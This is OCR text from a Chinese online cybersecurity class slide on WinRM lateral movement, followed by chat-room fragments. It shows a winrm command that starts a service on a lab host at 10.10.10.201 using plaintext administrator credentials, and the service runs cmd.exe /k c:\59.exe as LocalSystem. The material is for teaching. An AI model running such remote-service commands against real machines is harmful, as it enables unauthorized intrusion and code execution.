 网络安全
bilibili
WinRM
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
04
WinRM横向移动
在远程机器上启动服务
winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -
u:administrator -p:1qaz@WSX3e
C:\Users\administrator>sc qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\administrator>_
讨论区 成员(16)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
任耀祖
3
郭庆贤
3
老师 mingy
sc
发送
资源监控